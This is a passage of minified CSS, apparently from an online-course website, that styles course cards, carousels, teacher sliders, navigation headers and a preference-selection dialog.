.75s;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:1.3s;animation-duration:1.3s}.course-wrap .bg-cover1{background:url(/zixuev2/images/zixue2.1/cover-bg1.png) no-repeat 50%;background-size:100% 100%}.course-wrap .bg-cover1 .btn-more{color:#0c9a72}.course-wrap .bg-cover1>h2{text-shadow:0 3px 3px rgba(194,84,238,.3)}.course-wrap .bg-cover1 p.cov-href{color:#0c9a72}.course-wrap .bg-cover2{background:url(/zixuev2/images/zixue2.1/cover-bg2.png) no-repeat 50%;background-size:100% 100%}.course-wrap .bg-cover2 .btn-more{color:#33b6b5}.course-wrap .bg-cover2>h2{text-shadow:0 3px 3px rgba(83,211,147,.3)}.course-wrap .bg-cover2 p.cov-href{color:#33b6b5}.course-wrap .bg-cover3{background:url(/zixuev2/images/zixue2.1/cover-bg3.png) no-repeat 50%;background-size:100% 100%}.course-wrap .bg-cover3 .btn-more{color:#416fc9}.course-wrap .bg-cover3>h2{text-shadow:0 3px 3px rgba(80,115,208,.3)}.course-wrap .bg-cover3 p.cov-href{color:#416fc9}.course-wrap .bg-cover4{background:url(/zixuev2/images/zixue2.1/cover-bg4.png) no-repeat 50%;background-size:100% 100%}.course-wrap .bg-cover4 .btn-more{color:#ec8d48}.course-wrap .bg-cover4>h2{text-shadow:0 3px 3px rgba(20,156,238,.3)}.course-wrap .bg-cover4 p.cov-href{color:#ec8d48}.course-wrap .bg-cover5{background:url(/zixuev2/images/zixue2.1/cover-bg5.png) no-repeat 50%;background-size:100% 100%}.course-wrap .bg-cover5 .btn-more{color:#6c54e8}.course-wrap .bg-cover5>h2{text-shadow:0 3px 3px rgba(248,163,110,.3)}.course-wrap .bg-cover5 p.cov-href{color:#6c54e8}.course-wrap .bg-cover6{background:url(/zixuev2/images/zixue2.1/cover-bg6.png) no-repeat 50%;background-size:100% 100%}.course-wrap .bg-cover6 .btn-more{color:#e55ecf}.course-wrap .bg-cover6>h2{text-shadow:0 3px 3px rgba(129,106,233,.3)}.course-wrap .bg-cover6 p.cov-href{color:#e55ecf}.course-wrap .bg-cover7{background:url(/zixuev2/images/zixue2.1/cover-bg7.png) no-repeat 50%;background-size:100% 100%}.course-wrap .bg-cover7 .btn-more{color:#f26576}.course-wrap .bg-cover7>h2{text-shadow:0 3px 3px rgba(237,62,77,.3)}.course-wrap .bg-cover7 p.cov-href{color:#f26576}.course-wrap .bg-cover8{background:url(/zixuev2/images/zixue2.1/cover-bg8.png) no-repeat 50%;background-size:100% 100%}.course-wrap .bg-cover8 .btn-more{color:#f86688}.course-wrap .bg-cover8>h2{text-shadow:0 3px 3px rgba(237,62,77,.3)}.course-wrap .bg-cover8 p.cov-href{color:#f86688}.course-wrap .bg-cover9{background:url(/zixuev2/images/zixue2.1/cover-bg9.png) no-repeat 50%;background-size:100% 100%}.course-wrap .bg-cover9 .btn-more{color:#ffa763}.course-wrap .bg-cover9>h2{text-shadow:0 3px 3px rgba(255,173,124,.3)}.course-wrap .bg-cover9 p.cov-href{color:#ffa763}.course-wrap .bg-cover10{background:url(/zixuev2/images/zixue2.1/cover-bg10.png) no-repeat 50%;background-size:100% 100%}.course-wrap .bg-cover10 .btn-more{color:#6b87f4}.course-wrap .bg-cover10>h2{text-shadow:0 3px 3px rgba(104,135,241,.3)}.course-wrap .bg-cover10 p.cov-href{color:#6b87f4}.course-wrap .cover-height{color:#fff;width:auto;height:423px;padding-left:23px}.course-wrap .cover-height h2{font-size:38px;height:38px;line-height:38px;padding-top:72px;font-weight:700}.course-wrap .cover-height .sort{height:28px;font-size:28px;line-height:28px;padding:24px 0 46px}.course-wrap .cover-height .cov-title{height:22px;color:#f9f9f9;font-size:22px;line-height:22px;margin-bottom:17px}.course-wrap .cover-height .cov-number{position:relative;height:23px;color:#f9f9f9;font-size:22px;line-height:23px}.course-wrap .cover-height .cov-number:before{content:"";position:absolute;left:0;top:44px;width:32px;height:3px;border-radius:2px;background:#fff}.course-wrap .cover-height .cov-href{width:160px;height:48px;font-size:24px;color:#130029;line-height:48px;margin-top:73px;text-align:center;border-radius:24px;background:#efefef}.course-wrap .banner-list-fixed img{margin-top:18px;width:310px;height:255px;border-radius:4px}#mf_current .soft-course-flex .swiper-slide{height:357px}#mf_current .soft-course-flex .course-info{padding:16px}#mf_current .course-wrap>li .label-group{margin-top:16px}#mf_current .course-wrap>li .cour-href{display:inline-block;width:278px;height:36px;margin-top:21px;font-size:14px;color:#fff;line-height:36px;text-align:center;background:#1abc9c;border-radius:4px}#mf_current .course-wrap>li .cour-gray{color:#999;background:#eaeaea}#ul-today .soft-course-flex .swiper-slide{height:363px}#ul-today .course-wrap>li .course-info .label-group{height:18px;line-height:18px}#ul-today .course-wrap>li .course-info .lab-money{font-size:14px;color:#f0564f;margin-right:0;float:right!important}#ul-today .course-wrap>li .course-info .lv-label:after{width:0}#ul-today .course-wrap>li .course-info .price{font-size:22px}#ul-today .course-wrap>li .course-info .original{font-size:12px;color:#999;text-decoration:line-through}#ul-today .course-wrap>li .course-info .diff-href{height:36px;margin-top:20px;font-size:14px;color:#999;line-height:36px;text-align:center;background:#eaeaea;border-radius:4px}#ul-today .course-wrap>li .course-info .diff-href a{display:block;color:#999}#ul-today .course-wrap>li .course-info .diff-href .col-gren{color:#fff;background:#f0564f;border-radius:4px;cursor:pointer}.soft-course-wrap{position:relative;z-index:1}.soft-course-wrap:hover .swiper-button-next,.soft-course-wrap:hover .swiper-button-prev{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.soft-course-wrap .swiper-img-bg{border-radius:4px}.soft-course-wrap .swiper-button-next,.soft-course-wrap .swiper-button-prev{width:45px;height:45px;opacity:0;outline:none;-webkit-transform:scale(.1);transform:scale(.1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:opacity,-webkit-transform .5s;transition:opacity,-webkit-transform .5s;transition:opacity,transform .5s;transition:opacity,transform .5s,-webkit-transform .5s}.soft-course-wrap .swiper-button-prev{left:-50px;background:url(/zixuev2/images/zixue2.1/pre-icon.svg) no-repeat 50%}.soft-course-wrap .swiper-button-prev:hover{background:url(/zixuev2/images/zixue2.1/pre-hover-icon.svg) no-repeat 50%}.soft-course-wrap .swiper-button-next{right:-50px;background:url(/zixuev2/images/zixue2.1/next-icon.svg) no-repeat 50%}.soft-course-wrap .swiper-button-next:hover{background:url(/zixuev2/images/zixue2.1/next-hover-icon.svg) no-repeat 50%}.soft-course-flex{display:block;position:relative;padding-top:20px;padding-bottom:60px;width:1300px;width:100%;height:auto;overflow:hidden}.soft-course-flex:hover .swiper-button-next,.soft-course-flex:hover .swiper-button-prev{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.soft-course-flex .swiper-slide{height:337px;-webkit-transition:box-shadow .3s;-webkit-transition:-webkit-box-shadow .3s;transition:-webkit-box-shadow .3s;transition:box-shadow .3s;transition:box-shadow .3s,-webkit-box-shadow .3s}.soft-course-flex .swiper-slide:hover{-webkit-box-shadow:0 8px 10px 0 rgba(0,0,0,.1);box-shadow:0 8px 10px 0 rgba(0,0,0,.1)}.soft-course-flex .swiper-img-bg{border-radius:4px}.soft-course-flex .swiper-button-next,.soft-course-flex .swiper-button-prev{width:45px;height:45px;opacity:0;-webkit-transform:scale(.1);transform:scale(.1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:opacity,-webkit-transform .5s;transition:opacity,-webkit-transform .5s;transition:opacity,transform .5s;transition:opacity,transform .5s,-webkit-transform .5s}.soft-course-flex .swiper-button-prev{background:url(/zixuev2/images/index_css_sprites.png) -87px -10px}.soft-course-flex .swiper-button-prev:hover{background:url(/zixuev2/images/arrow-pre-hover.png) no-repeat 50%}.soft-course-flex .swiper-button-next{background:url(/zixuev2/images/arrow-next.png) no-repeat 50%}.soft-course-flex .swiper-button-next:hover{background:url(/zixuev2/images/index_css_sprites.png) -10px -87px}.container .tearch-content-wrap .swiper-button-next,.container .tearch-content-wrap .swiper-button-prev{opacity:0}.tearch-content-wrap:hover .swiper-button-next,.tearch-content-wrap:hover .swiper-button-prev{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.tearch-content-wrap .swiper-button-next,.tearch-content-wrap .swiper-button-prev{width:45px;height:45px;opacity:0;-webkit-transform:scale(.1);transform:scale(.1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:opacity,-webkit-transform .5s;transition:opacity,-webkit-transform .5s;transition:opacity,transform .5s;transition:opacity,transform .5s,-webkit-transform .5s}.tearch-content-wrap .swiper-button-next:focus,.tearch-content-wrap .swiper-button-prev:focus{list-style:none;border:none;outline:none}.tearch-content-wrap .swiper-button-prev{left:-50px;color:#999;background:url(/zixuev2/images/index/pre-icon.svg) no-repeat 50%}.tearch-content-wrap .swiper-button-prev:hover{background:url(/zixuev2/images/index/pre-hover-icon.svg) no-repeat 50%}.tearch-content-wrap .swiper-button-next{right:-50px;background:url(/zixuev2/images/index/next-icon.svg) no-repeat 50%}.tearch-content-wrap .swiper-button-next:hover{background:url(/zixuev2/images/index/next-hover-icon.svg) no-repeat 50%}.course-wrap-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;margin-left:-20px;max-height:345px}.course-wrap-flex>li{width:310px;height:330px;border-radius:4px;overflow:hidden;position:relative;-webkit-box-shadow:0 2px 6px 0 rgba(0,0,0,.1);box-shadow:0 2px 6px 0 rgba(0,0,0,.1);margin-bottom:18px;margin-left:20px;font-size:14px}.course-wrap-flex>li.none{display:none}.course-wrap-flex>li .item-link{font-size:14px}.course-wrap-flex>li .cover-img{width:310px;height:220px;overflow:hidden;position:relative}.course-wrap-flex>li .cover-img:hover .main-course-img{-webkit-transform:scale(1.1);transform:scale(1.1)}.course-wrap-flex>li .cover-img:hover .hover-wrap{opacity:1}.course-wrap-flex>li .cover-img .main-course-img{display:block;width:310px;height:220px;-webkit-transition:all .5s;transition:all .5s;pointer-events:none}.course-wrap-flex>li .cover-img .hover-wrap{position:absolute;top:0;left:0;opacity:0;width:100%;z-index:11;height:220px;line-height:220px;text-align:center;-webkit-transition:all .5s ease-out 0s;transition:all .5s ease-out 0s;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.06);box-shadow:0 1px 4px 0 rgba(0,0,0,.06);border-radius:4px 4px 0 0;background-color:rgba(0,0,0,.5)}.course-wrap-flex>li .cover-img .hover-wrap .icon-play{vertical-align:middle;background:url(/zixuev2/images/index_css_sprites.png) -10px -10px;display:inline-block;width:57px;height:57px}.course-wrap-flex>li .cover-img .label{position:absolute;bottom:0;right:0;font-size:12px;height:24px;text-align:center;line-height:24px;padding:0 6px;color:hsla(0,0%,100%,.8);background-color:rgba(0,0,0,.3);border-radius:4px 0 0 0}.course-wrap-flex>li .course-info{padding:13px 15px;-o-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.course-wrap-flex>li .course-info .title{cursor:pointer;max-width:280px;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:16px;font-weight:700;color:#333;-webkit-transition:all .3s;transition:all .3s}.course-wrap-flex>li .course-info .title:hover{color:#1abc9c}.course-wrap-flex>li .course-info .title-double{cursor:pointer;max-width:280px;display:inline-block;word-break:break-all;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;line-clamp:2;overflow:hidden;max-height:50px;line-height:22px;font-size:16px;color:#333;-webkit-transition:all .3s;transition:all .3s}.course-wrap-flex>li .course-info .title-double:hover{color:#1abc9c}.course-wrap-flex>li .course-info .label-group{margin-top:15px;font-size:0;height:19px}.course-wrap-flex>li .course-info .label-group .limit-free-label,.course-wrap-flex>li .course-info .label-group .pay-label,.course-wrap-flex>li .course-info .label-group .vip-label{display:inline-block;vertical-align:middle;padding:0 5px;font-size:12px;color:#fff;height:19px;line-height:19px;background-color:#1abc9c;border-radius:2px;margin-right:10px}.course-wrap-flex>li .course-info .label-group .vip-label{background-color:#1abc9c}.course-wrap-flex>li .course-info .label-group .pay-label{background-color:#fd583f}.course-wrap-flex>li .course-info .label-group .limit-free-label{background-color:#608fed}.course-wrap-flex>li .course-info .label-group .lv-label{font-size:12px;display:inline-block;vertical-align:middle;color:#999;padding-right:6px;position:relative;margin-right:6px}.course-wrap-flex>li .course-info .label-group .lv-label:after{content:"";position:absolute;right:0;top:4px;width:1px;height:10px;background-color:#b4b3b3}.course-wrap-flex>li .course-info .label-group .lv-label:last-of-type:after{width:0}.course-wrap-flex>li .course-info .textarea-author{margin-top:22px}.course-wrap-flex>li .course-info .textarea-author .teacher{float:left;font-size:0}.course-wrap-flex>li .course-info .textarea-author .teacher:hover .author-name{color:#1abc9c}.course-wrap-flex>li .course-info .textarea-author .teacher>img{border-radius:50%;width:22px;height:22px;margin-right:8px;vertical-align:middle;display:inline-block}.course-wrap-flex>li .course-info .textarea-author .teacher .author-name{font-size:12px;vertical-align:middle;display:inline-block;color:#999}.course-wrap-flex>li .course-info .textarea-author .prices-num{float:right;font-size:18px;color:#f0564f}.course-wrap-flex>li .course-info .textarea-author .numbers{float:right;font-size:12px;color:#999}.front-second-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.front-second-header.margin-top{margin-top:28px}.front-second-header .header-txt{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.front-second-header .header-txt>h3{font-size:20px;color:#333;margin-right:20px;line-height:1}.front-second-header .header-txt>span{font-size:14px;color:#999}.front-second-header .header-txt em{color:#f0564f}.front-second-header .header-txt .green-color{cursor:pointer;color:#1abc9c}.front-second-header .hed-list-lab{width:100%;margin:34px 0 26px}.front-second-header .hed-list-lab h3{width:100%;font-size:0;text-align:center}.front-second-header .hed-list-lab span{cursor:pointer;display:inline-block;font-size:16px;color:#333;height:16px;line-height:16px;margin-right:45px}.front-second-header .hed-list-lab span:last-child{margin-right:0}.front-second-header .hed-list-lab span.active{font-size:18px;color:#1abc9c}.xsmf-laber ul{font-size:0;overflow:hidden}.xsmf-laber ul .mf-list{display:inline-block;cursor:pointer;font-size:14px;color:#999;height:42px;line-height:42px;text-align:center;vertical-align:middle}.xsmf-laber ul .mf-list:first-child{border-radius:8px 0 0 8px}.xsmf-laber ul .mf-list:last-child i{font-size:24px;color:#f0564f}.xsmf-laber ul .mf-list.active{color:#fff;background-color:#1abc9c}.xsmf-laber ul .mf-list a{color:#9a9a9a;font-size:16px}.xsmf-laber ul .js-laber{width:285px;background:#eaeaea}.xsmf-laber ul .js-laber:nth-of-type(3){border-radius:0 8px 8px 0}.xsmf-laber .lab-title-ms{display:inline-block;margin-right:16px}.xsms-laber ul .js_laber_mf{width:189px;background:#eaeaea}.xsms-laber ul .js_laber_mf:nth-of-type(2){border-radius:0 8px 8px 0}.banner-pad-one{padding:0 0 60px}.banner-pad-two{padding-bottom:60px}.nav-header{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:22px}.nav-header,.nav-header .left-col{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.nav-header .left-col .title{font-size:16px;color:#333;font-weight:700;margin-right:20px}.nav-header .left-col .a-link{font-size:16px;color:#999;margin-right:40px;-webkit-transition:all .3s;transition:all .3s}.nav-header .left-col .a-link:hover{color:#333;cursor:pointer}.nav-header .left-col .a-link.active{color:#333;font-weight:700}.nav-header .left-col .tips{font-size:14px;color:#999}.nav-header .left-col .tips em{color:#ff4a3b}.nav-header .left-col>p{font-size:14px;color:#999}.nav-header .left-col>p em{color:#ff4a3b}.nav-header .right-col{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;max-width:1100px}.nav-header .right-col>a{margin:0 10px;font-size:14px;color:#999;-webkit-transition:all .3s;transition:all .3s;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.nav-header .right-col .more,.nav-header .right-col>a:hover{color:red}.nav-header .right-col .more-block{display:none;position:absolute;background-color:#fff;z-index:999;right:9px;top:24px;width:120px;-webkit-box-shadow:0 2px 12px 0 rgba(181,182,181,.35);box-shadow:0 2px 12px 0 rgba(181,182,181,.35);border-radius:0 0 4px 4px}.nav-header .right-col .more-block>a{display:block;width:120px;padding-left:20px;padding-right:20px;-webkit-box-sizing:border-box;box-sizing:border-box;height:36px;line-height:36px;font-size:14px;color:#999;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;cursor:pointer}.nav-header .right-col .more-block>a:hover{color:red}.big-siwper-wrap{position:relative;overflow:hidden;padding-top:20px;margin-top:-12px;margin-bottom:60px}.tearch-swiper{position:relative;width:1300px}.tearch-swiper .swiper-wrapper{width:1300px;height:367px;min-width:1300px;padding-bottom:4px}.tearch-swiper .swiper-slide{width:200px;height:100%;background-color:#fff;border-radius:4px;-webkit-transition:all .3s;transition:all .3s}.tearch-swiper .swiper-slide:hover{-webkit-transform:translateY(-20px);transform:translateY(-20px);-webkit-box-shadow:6px 6px 6px 0 rgba(0,0,0,.05);box-shadow:6px 6px 6px 0 rgba(0,0,0,.05)}.tearch-swiper .list-item{width:200px}.tearch-swiper .list-item>img{display:block;width:90px;height:90px;border-radius:50%;margin:0 auto 20px}.tearch-swiper .list-item .t-name{display:block;font-size:16px;color:#333;margin-bottom:29px}.tearch-swiper .list-item .desc{display:block;font-size:12px;height:60px;word-break:break-all;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;line-clamp:3;overflow:hidden;color:#999;line-height:20px}.tearch-swiper .banner-list-aft{width:244px;height:367px;background:#fff;-webkit-box-shadow:1px 2px 6px 0 rgba(0,0,0,.1);box-shadow:1px 2px 6px 0 rgba(0,0,0,.1);border-radius:4px}.tearch-swiper .banner-list-aft img{width:244px;height:200px;margin-bottom:16px;border-radius:4px 4px 0 0}.tearch-swiper .banner-list-aft .t-name{color:#343434;height:15px;line-height:15px;margin-bottom:15px}.tearch-swiper .banner-list-aft .desc{font-size:12px;color:#9a9a9a;line-height:19px;padding:0 16px 0 15px}.tearch-swiper .banner-list-aft .p-bottom-href{text-align:center;height:34px;margin:9px 0 16px}.tearch-swiper .banner-list-aft .p-bottom-href span{display:inline-block;width:88px;height:32px;font-size:12px;color:#1abc9c;line-height:32px;border-radius:17px;border:1px solid #1abc9c}.big-swiper-wrap .swiper-button-next,.big-swiper-wrap .swiper-button-prev,.inner-banner .swiper-button-next,.inner-banner .swiper-button-prev,.soft-course-flex .swiper-button-next,.soft-course-flex .swiper-button-prev,.soft-course-wrap .swiper-button-next,.soft-course-wrap .swiper-button-prev,.swiper-button-next,.swiper-button-prev,.tearch-content-wrap .swiper-button-next,.tearch-content-wrap .swiper-button-prev{width:52px;height:52px;opacity:1;-webkit-transform:scale(.1);transform:scale(.1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:opacity,-webkit-transform .5s;transition:opacity,-webkit-transform .5s;transition:opacity,transform .5s;transition:opacity,transform .5s,-webkit-transform .5s}.swiper-button-prev{left:30px;background:url(/zixuev2/images/index/arrow-pre.png) no-repeat 50%}.swiper-button-prev:hover{background:url(/zixuev2/images/index/arrow-pre-hover.png) no-repeat 50%}.swiper-button-next{right:30px;background:url(/zixuev2/images/index/arrow-next.png) no-repeat 50%}.swiper-button-next:hover{background:url(/zixuev2/images/index/arrow-next-hover.png) no-repeat 50%}.pad-top-73{padding-top:73px}.front-content-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.front-content-header .tp-info{font-size:12px;color:#999}.front-content-header .tp-info:hover{color:#1abc9c}.front-content-header .header-txt{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;padding-bottom:20px}.front-content-header .header-txt>h3{font-size:24px;color:#333;margin-right:20px;line-height:1}.front-content-header .header-txt>h3 a{color:inherit}.front-content-header .header-txt>span{font-size:14px;color:#999}.front-content-header .header-txt>span a{color:inherit}.front-content-header .header-txt>span i{color:#f0564f}.front-content-header .header-txt>span .icon-regular{color:#1abc9c}.front-content-header .header-txt .down-span{position:absolute;right:0;top:4px;color:#666;font-size:16px;text-decoration:underline}.front-content-header .header-txt .down-span .icon-down{position:relative;display:inline-block;top:3px;width:20px;height:20px;margin-left:6px;background:url(/zixuev2/images/software.png) -10px -55px}.front-content-header .header-txt .i-col{color:#f04848}.front-content-header .header-txt .A-right-href{position:absolute;right:0;color:#1abc9c;font-size:14px}.front-content-header .header-txt em{color:#f0564f}.front-content-header .header-txt .green-color{cursor:pointer;color:#1abc9c}.front-content-header .header-txt-introduction{padding-bottom:10px}.front-content-header .tp-tab-all{font-size:12px;color:#999;display:inline-block;float:right;line-height:26px;display:none}.front-content-header .tp-tab-all:hover{color:#1abc9c}.front-content-header .hed-pad-top{padding:0 0 8px}.front-content-header .hed-pad-top span{cursor:pointer;font-size:16px;color:#666;margin-right:35px}.front-content-header .hed-pad-top span:hover{color:#1abc9c}.front-content-header .hed-pad-top .activ{font-size:24px;color:#333;position:relative}.front-content-header .hed-pad-top .activ:before{position:absolute;z-index:1;left:25%;bottom:-7px;display:inline-block;height:4px;width:50%;background-color:#1abc9c;content:"";border-radius:2px}.front-content-header .pagination-wrap{font-size:12px;color:#666;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.front-content-header .pagination-wrap .btn_next,.front-content-header .pagination-wrap .btn_prev{display:inline-block;width:30px;height:30px;line-height:30px;border-radius:100%;color:#666;text-align:center;vertical-align:top;cursor:pointer}.front-content-header .pagination-wrap .btn_next:hover,.front-content-header .pagination-wrap .btn_prev:hover{background-color:#f8f8f8;color:#1abc9c}.front-content-header .pagination-wrap .svg-icon{display:inline-block;vertical-align:top;pointer-events:none}.front-content-header .pagination-wrap div.disabled{color:#ccc;pointer-events:none}.front-content-header .pagination-wrap .num-wrap{margin:0 5px}.front-content-header .svg-more-icon{color:#999;font-size:16px}.front-content-header .more{font-size:14px;color:#999}.front-content-header .more:hover{color:#1abc9c}.front-content-header .more a{color:inherit}.front-content-header .drop-down-wrap{cursor:pointer;position:relative;background-color:#fff;z-index:9}.front-content-header .drop-down-wrap:hover .svg-more-icon{color:#1abc9c}.front-content-header .drop-down-wrap:hover .more-lists{opacity:1;max-height:120px;-webkit-transition:max-height .3s;transition:max-height .3s}.front-content-header .more-lists{position:absolute;opacity:0;max-height:0;-webkit-transition:opacity .4s,max-height .3s;transition:opacity .4s,max-height .3s;overflow:hidden;top:18px;left:-10px;width:120px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:#fff;-webkit-box-shadow:0 2px 12px 0 rgba(181,182,181,.35);box-shadow:0 2px 12px 0 rgba(181,182,181,.35);border-radius:0 0 4px 4px}.front-content-header .more-lists,.front-content-header .more-lists>li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.front-content-header .more-lists>li{justify-self:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100%;padding-left:20px;padding-right:20px;-webkit-box-sizing:border-box;box-sizing:border-box;height:40px;line-height:40px;font-size:14px;color:#666}.front-content-header .more-lists>li:hover{background-color:#1abc9c;color:#fff;-webkit-transition:all .3s;transition:all .3s}.front-content-header .more-lists>li a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-height:40px;color:inherit}.tp-class-list{margin-bottom:40px}.tp-class-list .tab-course{margin-bottom:20px}.tp-class-list .tab-course .tab-label{float:left;line-height:1}.tp-class-list .tab-course .tab-label a,.tp-class-list .tab-course .tab-label section{display:inline-block;width:108px;height:26px;background:#eaeaea;border:1px solid #e3e3e3;border-radius:13px;text-align:center;line-height:26px;font-size:14px;color:#666;margin-right:15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box}.tp-class-list .tab-course .tab-label a.active,.tp-class-list .tab-course .tab-label a:hover,.tp-class-list .tab-course .tab-label section.active,.tp-class-list .tab-course .tab-label section:hover{background:#1abc9c;color:#fff}.tp-class-list .tp-tab-all{font-size:12px;color:#999;display:inline-block;float:right;line-height:26px}.tp-class-list .tp-tab-all:hover{color:#1abc9c}.tp-class-list .course-list .course-wrap>li{margin-left:0;margin-right:20px}.tp-class-list .course-list .course-wrap>li:nth-of-type(4n){margin-right:0}.tp-class-list .course-list .tp-position-list li{float:left;width:310px;border-radius:4px;margin-right:20px;margin-bottom:20px;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .3s;transition:all .3s}.tp-class-list .course-list .tp-position-list li:hover{-webkit-box-shadow:0 6px 14px 0 rgba(213,214,230,.5);box-shadow:0 6px 14px 0 rgba(213,214,230,.5)}.tp-class-list .course-list .tp-position-list li img{width:100%}.tp-class-list .course-list .tp-position-list li:nth-of-type(4n){margin-right:0}.bg-info-footer{max-width:1920px;height:315px;min-width:1300px;margin:auto;-webkit-box-sizing:border-box;box-sizing:border-box;background:url(/zixuev2/images/bg-info-footer.png) 50% no-repeat}.course-catalogue{padding-bottom:15px;border-bottom:1px solid #e7e7e7}.course-catalogue .more{position:relative;top:28px}.course-catalogue .nav-lists{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:14px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.course-catalogue .nav-lists>li{position:relative;color:#999;margin-right:30px;cursor:pointer;font-size:16px;color:#666;font-weight:400}.course-catalogue .nav-lists>li:last-of-type{margin-right:20px}.course-catalogue .nav-lists>li:last-of-type:after{content:""}.course-catalogue .nav-lists .active{color:#1abc9c;position:relative}.course-catalogue .nav-lists .active:before{position:absolute;z-index:1;left:0;bottom:-15px;display:inline-block;height:2px;width:100%;background-color:#1abc9c;content:""}.course-catalogue .nav-lists .active:after{position:absolute;z-index:1;left:41%;bottom:-14px;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #1abc9c;content:"";width:0}.icon-hot-sale{background:url(/zixuev2/images/sprites.png) 0 0}.icon-hot-sale,.icon-new-course{display:inline-block;position:absolute;top:0;left:0;z-index:5;width:50px;height:21px}.icon-new-course{background:url(/zixuev2/images/sprites.png) 0 35px}.set-intention-dialog{padding:50px;background-color:#fff;width:637px;height:436px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:6px}.set-intention-dialog .title{line-height:1;text-align:center;font-size:20px;color:#333;font-weight:700;margin-bottom:20px}.set-intention-dialog .desc{line-height:1;text-align:center;font-size:14px;color:#666}.set-intention-dialog .choose-content{margin-top:30px}.set-intention-dialog .bottom-wrap{text-align:center;margin-top:50px}.set-intention-dialog .btn-sure{border-radius:22px;cursor:pointer;background-color:#1abc9c;color:#fff;text-align:center;width:150px;height:44px;line-height:44px;display:inline-block;font-size:16px;vertical-align:middle;-webkit-transition:all .3s;transition:all .3s;overflow:hidden;position:relative;z-index:0}.set-intention-dialog .btn-sure:hover .anim{-webkit-animation:anim-out .75s;animation:anim-out .75s;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:1.3s;animation-duration:1.3s}.set-intention-dialog .btn-sure:hover .anim:after{-webkit-animation:anim-out-pseudo .75s;animation:anim-out-pseudo .75s;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-duration:1.3s;animation-duration:1.3s}.label-lists-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-content:space-between;-ms-flex-line-pack:justify;align-content:space-between;height:160px}.label-lists-wrap:after{content:"";width:120px}.label-lists-wrap .pick{width:120px;height:0}.label-lists-wrap>li{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:120px;height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;border-radius:4px;cursor:pointer}.label-lists-wrap>li.active label{-webkit-animation-name:scaleAni;animation-name:scaleAni;-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-fill-mode:both;animation-fill-mode:both;background-image:url(/zixuev2/images/checked-icon.png);background-size:100% 100%}.label-lists-wrap>li .label-input{visibility:hidden;clip:rect(0,0,0,0);width:0;height:0}.label-lists-wrap>li .label-input:checked+span{color:#1abc9c;-webkit-animation-name:scaleAni;animation-name:scaleAni;-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-fill-mode:both;animation-fill-mode:both;opacity:1}.label-lists-wrap>li>span{font-size:14px;color:#666;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.layui-layer.my-close-skin{border-radius:6px}.big-swiper-wrap{position:relative}.big-swiper-wrap.hovered 